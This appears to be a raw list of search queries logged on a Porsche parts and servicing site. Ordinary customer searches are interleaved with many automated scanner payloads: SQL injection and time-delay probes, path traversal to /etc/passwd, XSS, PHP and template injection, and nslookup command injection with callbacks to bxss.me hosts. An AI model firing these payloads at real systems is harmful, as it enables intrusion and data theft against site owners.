IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELSE","997+turbo+s","air can re gts","wheel+spyder","996+turbo+exhaust","Brake+fluid+change","Remaping+996+turbo","996 c4s')) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) E","fixed%2Bprice%2Bservice","Rms","slot","ims bearing","GT2 rs","Bearing","Porsche+996+turbo","porsche+turbo+997tt","987","kline innovation","Steering whe","Turbo","Wheel baring","Strut mount","996+turbo","9e+race+coat","disc+until","grill","9e 15","964","Wheel baiting","Speed yellow","Wheel+alignment","cat+seat+refurbishment","Carbon","Super","Brake light switch","porsche+turbo+992g1","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)+headlamp+squirter+trim","gt 996 calipers","brake+pad+change","718%2Bproject%2Bcar","dsc sport","air conditioning","giro","wheel referbishment","Flywheel","Pasm","brake hose","Porsche+turbo","Porsche+996+crankshaft","996+gt","white","color","one","OHLINS","pre purchase","engine mounts","911","dsc sport v3","Turbo rebuild","plex","Location","inspection","a","Discs","Brake kit","Gt2rs","Exhaust tips","Kline cats","Ppi","dcm+uniqu","964 HVAC UNIT","718","Tpc","Remap","GT3RS","AC","coolant","Sales","Head light restoration","Gear shifter","ohlin","GT2","Alloy","996 gt","svcmajor987","warranty","welded coolant pipe","Detailing","Spacers","Short shift","Pccb","ignition coil","girodisc","exhaust nuts rusty","macan turbo","bore","992","Sale","987.1","Recreation","Break disc","gt4 manifolds","kline exhaust","GT3 RS","Exhaust 993","brake pack","kline+porsche+911t+delet+pipe","Targa","X5","996tt brakes","rss engine mount","engine mount","1 waitfor delay '0:0:15' --","DO88","Macan","Front rotors","Fuel pressure regulator","Package","9e30","Macan turbo tuning","997 exhaust","Hybrid","dsc module","Used","Ecu","Disc","Single","gt4 lightweight flywheel","coil","993 vesuvio","Pre purchase inspection","gearbox service","Diff","993 exhaust","911 turbo","Bbs","Shock","DSC controller","Radiator gril","brake pad change","gt+996+calipers","sst+brackets","battery","3","pozm100","Cayenne 2015","Chips","981","718 cayman","Ims guardian","Transmission","It\u2019s bearing","porsche turbo coupe s","index.php","1 waitfor delay '0:0:27' --","1 waitfor delay '0:0:6' --","GTS","Labour rate","silencers","Sharkwerks 991.2","Part #312","Tiptronic","c4s sharkwerks","grille","997 turbo","Dampers","Condenser","Lowering springs","77","Exhaust kline","Parts","Kline Exhasut","Gt","#file_links[\"C:\\Frazes.txt\",1,N] #file_links[\"C:\\Links_Dating.txt\",1,N]","Cruise control","Cayman gt4","tune","Break+pads","labour","Audi","Bore scoring","Engine rebuild","convertible roof","Triptronic upgrade","Cylinder scoring","Muffler delete","Tail pipe","Performance","Oil pressure sensor","bilstein b6","BRACKET","Bbs lm","Servicing prices","Customer information","Porsche+turbo+s","718+product+cat","KLINE991GT3RSINMANI","Spacer","964 RS","Headlights","997.2 intercoolers","997.2 intercooler","Shifter","Cayman 718","link","INTERCOOLER","Gt3 calipers","964rs","rubber","air con","Service","Head lamps","New wishbone","991 exhaust","1 waitfor delay '0:0:14' --","1 waitfor delay '0:0:19' --","997 turbo exhaust","NGT","ferrari","Carbon ceramic","A2-032","Stereo iPod upgrade","ims baring","Transmission rebuilds","1 BAR","1 BAR ACTUATOR","OIL SERVICE","955","ims baring replacement","rusty exhaust nuts","981 cayman","short shifter","Cayman exhaust","911T","Tuning package","IMS replay","Lamp","Lug","3-axis","Clutch switch","Actuator","9E powerkit","Cars for sale","991.2 turbo kline","bore score inspection","connecting rods","997 kline","Kline tips","Head gasket","312","Refurbished","Single mass","Lwfw","Pads","Caliper front  seals","Servicing","987 rear end module","cayenne","718 tuning","Gt3 decals","Cell cats","Klibe cell cats","Engine rebuild 964","987 engine","Sport design","Persona","997 rebuild","oil hose","rss engine mounts","Akrapovic","911 GT2 rs","Design tek","Gt3 exhaust","Gear changer unit for tiptronic","Headlight washer cover","refurb","gt3 rs service","grills","Air filter","Protection","TRANSMISSION REBUILD","Configuration","L","356","Manifolds","986 3.2s","2nd gt3h","car slot refurbishment","set+adjusters","997.1 turbo","triptronic emergency run","gtechniq","cobb","ims replacement","Low temperature","1 waitfor delay '0:0:13' --","1 waitfor delay '0:0:24' --","993 gear knob","Engine","Shark","997 oil filler tube","part #312 rss","Engine 3.6 lyric non turbo","Ferrari 812","plenum","Starter motors","control arm","911 4s 2014","3D","IMS REPLACEMENTS","short shift kit","Restoration","Purchase","Pre inspection","Splitter","Headlamps","cayman upgrades","bypass","a2-154","Coil pack","Gt3 Ed","Upgrades","Parts warranty","Break pad","991 targa 4","991gt2rs","labour ate","L\u00e8ge","Clutch upgrade","Decals","Tpc turbo","987 engine block","Differential","Engine rebuilds","9e28","PLEX KNOCK MONITOR V2","Exhaust system","Exhausts","Front dampers","gearbox oil service","sharkwerks bypass","Starter motor","dsc sport controller","K400","Ecu remap","outer","intercoolers","Carbon brakes","Bore score","Caliper seals","ACTUATORS","GT4 girodisc","2004","air cat re gas","Porshce","seat brakes","944","Springs","1 waitfor delay '0:0:18' --","1 waitfor delay '0:0:28' --","1 waitfor delay '0:0:30' --","Engine oil","911.2 gts break pads","991.2 turbo","Headlamp","Light","991.2 Kline","9997","boxster 2.9 brake discs","Dcs","index.php\/.","Porsche 996 crankshaft","996 crankshaft","986","911 4s","Nuts","rubber?q=rubber","a1-","battery replacement","kline gt4","JCR","TURBO CHARGER ACTUATORS","dcm uniqu","Search entire store here...","short+short+kit+996","996+c2","porsche turbo 997g1","porsche turbo 997g2","air","disc unit","dsc until","Air cleaner","strut tops","1some_inexistent_file_with_long_name\u0000.jpg","if(now()=sysdate(),sleep(18),0)\/*'XOR(if(now()=sysdate(),sleep(18),0))OR'\"XOR(if(now()=sysdate(),sleep(18),0))OR\"*\/","-1; waitfor delay '0:0:18' --","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","Supercharger","153","knock","X51","Peron","Gt3 rd","Bmw","Configurator","Gearbox rebuild","ferrari pista","93010739701","wheel","turbo+s","'nvOpzp; AND 1=1 OR (<'\">iKO)),","TURBO+CHARGER+ACTUATORS+996","Used cars","fiber+pipe+service","boxster+s+996","fixed+pipe+service","1+waitfor+delet+0+0+9","996+silenced","Steering","oil","Break","993 non turbo engine for side","718+produc+car","944s2","bushes","Lambourgini","Plec","Macao","warrenty","\"Engine Mounts\"","9e15","-1);select pg_sleep(19); --","(select(0)from(select(sleep(18)))v)\/*'+(select(0)from(select(sleep(18)))v)+'\"+(select(0)from(select(sleep(18)))v)+\"*\/","-1); waitfor delay '0:0:18' --","-1;select pg_sleep(6); --","(select(0)from(select(sleep(27)))v)\/*'+(select(0)from(select(sleep(27)))v)+'\"+(select(0)from(select(sleep(27)))v)+\"*\/","-1;select pg_sleep(9); --","-1);select pg_sleep(9); --","-1; waitfor delay '0:0:15' --","-1); waitfor delay '0:0:15' --","-1); waitfor delay '0:0:27' --","borescope","Rsc1","99661316700","99761317101","Lusso","Atul","S63","Sills","91135193500","Play+stos","Vacancy","Henrik","Henrik hoeffner","sharkworks","Fiesta peron","detent","Dk2j","Wishbone","\"><script>alert(document.URL)<\/script>","ex","cast((chr(126)||chr(65)||chr(57)||chr(54)||chr(49)||chr(53)||chr(67)||chr(55)||chr(56)||chr(52)||chr(51)||chr(48)||chr(68)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","996 wire","996 c4s AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s') AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s') OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s') AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM ","996 c4s') OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::te","996 c4s') AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR(","996 c4s') AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHAR","996 c4s') AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2","996 c4s') AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) TH","996 c4s') AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767a","996 c4s') PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s ORDER BY 1#","996 c4s') ORDER BY 1#","996 c4s' ORDER BY 1#","test","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/the","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","http:\/\/bxss.me\/t\/fit.txt?.jpg","';print(md5(31337));$a='","bxss.me","\";print(md5(31337));$a=\"","HttP:\/\/bxss.me\/t\/xss.html?%00","${@print(md5(31337))}","bxss.me\/t\/xss.html?%00","${@print(md5(31337))}\\","'\"","<!--","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''","'.print(md5(31337)).'","if(now()=sysdate(),sleep(15),0)","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","the'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","1\u0000????%2527%2522","%a%","dcs uniqu","Ebay Car","Cayman%2Br","996+silencer","1+waitfor+decal+0+0+9","996+turbo+brake+pack","brake+pack","1+waitfor+decals+0+0+9","porsche turbo 991tv","roll change","roof cage","sport+shift+kit+996","Winter","Short","Spark","Markski","how","b6","fixed","Car","Boxster","9e","2nd","rear+made","seat+gt","porsche+turbo+997g1","MTU0NzU4MDQ1OA'\"`","MTU0NzU4MDQ2NQ'\"`","MTU0NzU4MjU3NQ'\"`","MTU0NzU4MjU4Mg'\"`","Major service Caymen","9ep96tve","Wpozzz99zxs641258","Porch\u2019s","Keys","P0zm100","2001 996","Alternator","porsche 918","BMW 650","Mac\u2019s","Cold air induction","2.9L","rrs engine mount","rrs","9e17","$(nslookup xwPey52t)","&nslookup ayiKYFT3&'\\\"`0&nslookup ayiKYFT3&`'","YTr6S5yR","${9999599+9999734}","$(nslookup jEzD4MRU)","${9999232+9999934}","&nslookup ZbPGW318&'\\\"`0&nslookup ZbPGW318&`'","${9999400+10000153}","$(nslookup aE8p14KY)","&nslookup FiccnTRG&'\\\"`0&nslookup FiccnTRG&`'","I6AET23F","1&n921009=v962808","gIBIBN3O","http:\/\/hitb7TkmcuTFd.bxss.me\/","http:\/\/hit1nLuwkbCzu.bxss.me\/","http:\/\/hitGAyP33CApF.bxss.me\/","@@ex0ZV","@@ys8m9","@@hHulo","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg","g5A3sTcT","$(nslookup LDChxIkR)","&nslookup 8rc9bXOI&'\\\"`0&nslookup 8rc9bXOI&`'","if(now()=sysdate(),sleep(6),0)\/*'XOR(if(now()=sysdate(),sleep(6),0))OR'\"XOR(if(now()=sysdate(),sleep(6),0))OR\"*\/","(select(0)from(select(sleep(13)))v)\/*'+(select(0)from(select(sleep(13)))v)+'\"+(select(0)from(select(sleep(13)))v)+\"*\/","-1; waitfor delay '0:0:13' --","-1); waitfor delay '0:0:13' --","8apQapBF'; waitfor delay '0:0:13' --","${9999621+10000107}","-1;select pg_sleep(13); --","-1));select pg_sleep(19); --","kO90Ruk2';select pg_sleep(19); --","QwaCld4h');select pg_sleep(19); --","1&n976408=v913299","pvGgVlTq'));select pg_sleep(19); --","http:\/\/hit14e10TC4zc.bxss.me\/","@@CanRP","${10000029+9999782}","${10000380+9999652}","${9999433+9999350}","${9999749+9999810}","${9999334+9999640}","${9999328+9999538}","${10000411+9999347}","${10000139+9999198}","${10000453+9999686}","${10000374+9999780}","${9999556+10000428}","${10000495+9999702}","${10000004+9999176}","${9999071+10000426}","${9999344+9999498}","${9999655+9999558}","${9999297+9999712}","${9999986+10000097}","1&n950006=v923858","$(nslookup g5sUah3o)","&nslookup 5VwZvjLu&'\\\"`0&nslookup 5VwZvjLu&`'","$(nslookup zAlIuQwX)","&nslookup FONr04wA&'\\\"`0&nslookup FONr04wA&`'","$(nslookup CXEaR7BA)","&nslookup jF95EspZ&'\\\"`0&nslookup jF95EspZ&`'","$(nslookup vNkK8CgT)","&nslookup ILOyNiF7&'\\\"`0&nslookup ILOyNiF7&`'","$(nslookup 0DVStSJM)","&nslookup YcaE9X6M&'\\\"`0&nslookup YcaE9X6M&`'","$(nslookup 8OizPij7)","&nslookup 7kXsPDy3&'\\\"`0&nslookup 7kXsPDy3&`'","$(nslookup LPHgdEX9)","&nslookup AeKLShO8&'\\\"`0&nslookup AeKLShO8&`'","$(nslookup p0JLuQB1)","&nslookup LHiKdVBy&'\\\"`0&nslookup LHiKdVBy&`'","$(nslookup p1BMoLBf)","&nslookup el4U1rde&'\\\"`0&nslookup el4U1rde&`'","$(nslookup ItzdoGmT)","&nslookup cDJG0tE8&'\\\"`0&nslookup cDJG0tE8&`'","$(nslookup LINsLeRr)","&nslookup AApLw3Cd&'\\\"`0&nslookup AApLw3Cd&`'","$(nslookup fIrFH6Hw)","&nslookup ioIb2WRd&'\\\"`0&nslookup ioIb2WRd&`'","$(nslookup 22Aa6hlx)","&nslookup w3oQVZun&'\\\"`0&nslookup w3oQVZun&`'","$(nslookup sC86NJ1D)","&nslookup B6jS2v7q&'\\\"`0&nslookup B6jS2v7q&`'","$(nslookup 6az9ZKd6)","&nslookup w10J3V8c&'\\\"`0&nslookup w10J3V8c&`'","$(nslookup j5n8u1NG)","&nslookup w1foIgIn&'\\\"`0&nslookup w1foIgIn&`'","$(nslookup gxYo5Pbp)","&nslookup dHCU4Zgr&'\\\"`0&nslookup dHCU4Zgr&`'","$(nslookup D8nBUWEc)","&nslookup cNgkpu68&'\\\"`0&nslookup cNgkpu68&`'","http:\/\/hit0N7tjSJALh.bxss.me\/","http:\/\/hitMeD1cUQTZb.bxss.me\/","http:\/\/hitsu6kJSMl0X.bxss.me\/","http:\/\/hitwgVj4NA7u8.bxss.me\/","http:\/\/hitr4pHGd3E99.bxss.me\/","http:\/\/hitmFhTH0wlyd.bxss.me\/","http:\/\/hitr8KjEgyemq.bxss.me\/","http:\/\/hitnWcCiZQFwx.bxss.me\/","http:\/\/hitGPTTBWCfaL.bxss.me\/","http:\/\/hitwgTuSxk9EX.bxss.me\/","http:\/\/hittdwAX6Wblt.bxss.me\/","http:\/\/hit4oemM81X9A.bxss.me\/","http:\/\/hitcCSm7ABpEn.bxss.me\/","http:\/\/hitMupFfqWS6s.bxss.me\/","http:\/\/hitRTXM3lNHeK.bxss.me\/","http:\/\/hitXWvAg3mIL4.bxss.me\/","http:\/\/hitlfvPnrvr1n.bxss.me\/","http:\/\/hitijLWSSUmyP.bxss.me\/","mQPsXJ7B","@@quzXB","wnVtnBx8'; waitfor delay '0:0:6' --","@@87zO4","-1);select pg_sleep(6); --","-1));select pg_sleep(6); --","IEmS2SC7';select pg_sleep(6); --","aZtsOieL';select pg_sleep(18); --","AdBfrW4U');select pg_sleep(6); --","R8JQ3Vr6'));select pg_sleep(12); --","@@obrVB","R6kdmZ4n","if(now()=sysdate(),sleep(14),0)\/*'XOR(if(now()=sysdate(),sleep(14),0))OR'\"XOR(if(now()=sysdate(),sleep(14),0))OR\"*\/","(select(0)from(select(sleep(14)))v)\/*'+(select(0)from(select(sleep(14)))v)+'\"+(select(0)from(select(sleep(14)))v)+\"*\/","@@OjMFh","-1; waitfor delay '0:0:14' --","-1); waitfor delay '0:0:14' --","e3kgDekJ'; waitfor delay '0:0:21' --","-1;select pg_sleep(21); --","-1);select pg_sleep(21); --","-1));select pg_sleep(21); --","m4xq4K5Y';select pg_sleep(21); --","aywrUBiT');select pg_sleep(21); --","6MBsdNpM'));select pg_sleep(7); --","@@mAieJ","xxTlxwse","if(now()=sysdate(),sleep(8),0)\/*'XOR(if(now()=sysdate(),sleep(8),0))OR'\"XOR(if(now()=sysdate(),sleep(8),0))OR\"*\/","(select(0)from(select(sleep(16)))v)\/*'+(select(0)from(select(sleep(16)))v)+'\"+(select(0)from(select(sleep(16)))v)+\"*\/","-1; waitfor delay '0:0:16' --","@@ZHBFM","-1); waitfor delay '0:0:16' --","vo4x6bpY'; waitfor delay '0:0:24' --","-1;select pg_sleep(24); --","-1);select pg_sleep(24); --","-1));select pg_sleep(24); --","pn6Ob5Ub';select pg_sleep(24); --","3Y8Zcd4D');select pg_sleep(8); --","Hd5A8CsO'));select pg_sleep(8); --","@@0GTQw","9NcVvhUp","@@orpRp","if(now()=sysdate(),sleep(27),0)\/*'XOR(if(now()=sysdate(),sleep(27),0))OR'\"XOR(if(now()=sysdate(),sleep(27),0))OR\"*\/","-1; waitfor delay '0:0:9' --","-1); waitfor delay '0:0:9' --","zG3AhksL'; waitfor delay '0:0:9' --","-1));select pg_sleep(18); --","YqWDWAca';select pg_sleep(18); --","@@CQBTl","9F91Oz3e');select pg_sleep(18); --","OO8eY0N7'));select pg_sleep(18); --","6oAiDtgg","@@yJWtQ","mBZnCRSF","@@fLzxU","FPFUNRDR","@@M2gj8","upHVDqJQ","@@GYYHO","if(now()=sysdate(),sleep(28),0)\/*'XOR(if(now()=sysdate(),sleep(28),0))OR'\"XOR(if(now()=sysdate(),sleep(28),0))OR\"*\/","(select(0)from(select(sleep(28)))v)\/*'+(select(0)from(select(sleep(28)))v)+'\"+(select(0)from(select(sleep(28)))v)+\"*\/","-1; waitfor delay '0:0:28' --","@@XPJBx","-1); waitfor delay '0:0:28' --","cVqC8nOW'; waitfor delay '0:0:42' --","-1;select pg_sleep(42); --","-1);select pg_sleep(42); --","-1));select pg_sleep(14); --","GKz4QJfY';select pg_sleep(14); --","86jgKTtY');select pg_sleep(14); --","ysCY8ILW'));select pg_sleep(28); --","@@wcgwH","if(now()=sysdate(),sleep(15),0)\/*'XOR(if(now()=sysdate(),sleep(15),0))OR'\"XOR(if(now()=sysdate(),sleep(15),0))OR\"*\/","@@3TYNI","LeaaNqSx'; waitfor delay '0:0:30' --","-1;select pg_sleep(30); --","-1);select pg_sleep(30); --","-1));select pg_sleep(45); --","pSGGDh4J';select pg_sleep(45); --","2kyaXZum');select pg_sleep(45); --","lkGiZR2J'));select pg_sleep(15); --","@@qzgrn","4J9uruWE","@@SrPqA","CGiuCQ9N","80jpz7vY","GMSyhFP7","FX9YIiRL","wBEV6u2C","bQaqlKSw","ctLQQPoi","$(nslookup qHQgqHqZ)","&nslookup rZshiKlO&'\\\"`0&nslookup rZshiKlO&`'","$(nslookup NndclnCM)","&nslookup v6uJtEuL&'\\\"`0&nslookup v6uJtEuL&`'","${10000128+9999590}","${9999585+10000407}","$(nslookup mGNCiGeU)","${9999952+9999118}","&nslookup n2E2Iq3r&'\\\"`0&nslookup n2E2Iq3r&`'","rmlGrgfz","1&n916458=v941002","4hDVkk60","dy17MlTg","http:\/\/hit4Y1KgU5888.bxss.me\/","http:\/\/hitlGydPZpdIa.bxss.me\/","http:\/\/hitQDWj6vwi3z.bxss.me\/","@@oDKtv","@@fDmRc","@@usM9c","QZR9KJTo","$(nslookup LEjrpPgX)","&nslookup 8Kn2dJas&'\\\"`0&nslookup 8Kn2dJas&`'","${9999311+9999726}","if(now()=sysdate(),sleep(9),0)\/*'XOR(if(now()=sysdate(),sleep(9),0))OR'\"XOR(if(now()=sysdate(),sleep(9),0))OR\"*\/","(select(0)from(select(sleep(9)))v)\/*'+(select(0)from(select(sleep(9)))v)+'\"+(select(0)from(select(sleep(9)))v)+\"*\/","-1; waitfor delay '0:0:19' --","-1); waitfor delay '0:0:19' --","3S5gmkAi'; waitfor delay '0:0:19' --","1&n956721=v960245","-1;select pg_sleep(19); --","-1));select pg_sleep(28); --","F9KZwTJN';select pg_sleep(28); --","PuoagV1Q');select pg_sleep(28); --","Ut8w3anc'));select pg_sleep(28); --","http:\/\/hitGRPFZp8Y3J.bxss.me\/","@@d5Q3z","${9999634+9999952}","${9999225+9999230}","${10000307+9999517}","$(nslookup jRr05dKP)","${9999564+10000316}","&nslookup jQzaKM5q&'\\\"`0&nslookup jQzaKM5q&`'","${9999494+9999059}","${9999339+9999476}","$(nslookup A6Kdy92D)","&nslookup p3BBGYrR&'\\\"`0&nslookup p3BBGYrR&`'","$(nslookup dZyM1T4V)","&nslookup ZdZkxDgn&'\\\"`0&nslookup ZdZkxDgn&`'","$(nslookup 8zE8kJMX)","1&n966651=v947385","&nslookup NelRiXm2&'\\\"`0&nslookup NelRiXm2&`'","$(nslookup h6kRAcuU)","&nslookup hhwMHbeU&'\\\"`0&nslookup hhwMHbeU&`'","$(nslookup rW3j1jPn)","&nslookup 60RYszOY&'\\\"`0&nslookup 60RYszOY&`'","http:\/\/hit1ZDJqXMHSv.bxss.me\/","http:\/\/hit6zgMqHP5o6.bxss.me\/","http:\/\/hitlhdLN2sSYn.bxss.me\/","http:\/\/hitgQBY8m7njl.bxss.me\/","http:\/\/hitjZnkCgLI8z.bxss.me\/","http:\/\/hitIm342BW2LE.bxss.me\/","GhNs8avB","H3Gwjd3b'; waitfor delay '0:0:27' --","-1;select pg_sleep(27); --","-1);select pg_sleep(27); --","-1));select pg_sleep(27); --","DizO7YsO';select pg_sleep(9); --","5N6KxLJ5');select pg_sleep(9); --","gkgihgH9'));select pg_sleep(9); --","6mJTgbNx","a8lJCXMu","cMPBpwr2","iReEF9SH","ifYCGI2H","@@S70nb","@@juolP","@@MPp6O","@@CgLVM","@@A6MZj","@@48HNP","$(nslookup z5m6b7tC)","&nslookup 55RqshZP&'\\\"`0&nslookup 55RqshZP&`'","$(nslookup UfMUjHk0)","&nslookup tHzNheIy&'\\\"`0&nslookup tHzNheIy&`'","$(nslookup b2NaRngz)","&nslookup ESFHR6ha&'\\\"`0&nslookup ESFHR6ha&`'","$(nslookup SegOvb7T)","&nslookup 0xqycNDJ&'\\\"`0&nslookup 0xqycNDJ&`'","$(nslookup 7Bc6RY3V)","&nslookup LTBpr46K&'\\\"`0&nslookup LTBpr46K&`'","$(nslookup QB31BIGj)","&nslookup OuVCSk20&'\\\"`0&nslookup OuVCSk20&`'","${9999717+10000373}","${10000486+9999646}","${9999469+9999048}","${9999617+10000029}","${9999962+9999042}","${9999629+9999468}","ymef8WMp","-1; waitfor delay '0:0:27' --","Ck2TifRY'; waitfor delay '0:0:9' --","-1));select pg_sleep(9); --","sIivSpZy';select pg_sleep(18); --","2GAbkeWT');select pg_sleep(18); --","PNG9dPMk'));select pg_sleep(27); --","KjOqjous","6f5yEMmE","wSldTrFV","ukYIFc36","twGhQTUq","1&n966202=v904272","http:\/\/hitYBOH0JTp6R.bxss.me\/","http:\/\/hitAXuK9qmPyy.bxss.me\/","http:\/\/hit6FFhRbZwhk.bxss.me\/","http:\/\/hitGhQfYqEeng.bxss.me\/","http:\/\/hit8PbbOieaJv.bxss.me\/","http:\/\/hitKmUpnYrGFs.bxss.me\/","@@zZuSp","@@MNQF1","@@SoOUa","@@QZNwC","@@uiTzY","@@jtoda","pagid","$(nslookup KtoXqsiH)","&nslookup I41PbOYZ&'\\\"`0&nslookup I41PbOYZ&`'","$(nslookup UbRC8Iwt)","&nslookup U1BBZQpx&'\\\"`0&nslookup U1BBZQpx&`'","${9999501+9999905}","${9999088+9999720}","dAfnrlG4","if(now()=sysdate(),sleep(10),0)\/*'XOR(if(now()=sysdate(),sleep(10),0))OR'\"XOR(if(now()=sysdate(),sleep(10),0))OR\"*\/","(select(0)from(select(sleep(10)))v)\/*'+(select(0)from(select(sleep(10)))v)+'\"+(select(0)from(select(sleep(10)))v)+\"*\/","V2mdBK2U'; waitfor delay '0:0:5' --","-1;select pg_sleep(5); --","-1);select pg_sleep(10); --","-1));select pg_sleep(10); --","1&n984924=v907294","xHVWB7NL';select pg_sleep(10); --","tkE94XZz');select pg_sleep(15); --","RfUBU3gF'));select pg_sleep(15); 